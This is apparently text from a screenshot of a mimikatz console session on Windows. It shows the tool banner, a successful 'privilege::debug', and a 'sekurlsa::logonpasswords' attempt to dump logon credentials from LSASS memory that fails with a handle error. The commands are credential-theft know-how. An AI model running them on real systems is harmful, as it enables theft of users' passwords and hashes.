 mimikatz 2.2.0 x64 (oe.eo)

.#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'         > https://pingcastle.com / https://mysmartlogon.com ***/

mimikatz # privilege::debug
Privilege '20' OK

mimikatz # sekurlsa::logonpasswords
ERROR kuhl_m_sekurlsa_acquireLSA ; Handle on memory (0x00000005)

mimikatz #

Wednesday, August 2, 2023

Type here to search

1:53 PM
8/2/2023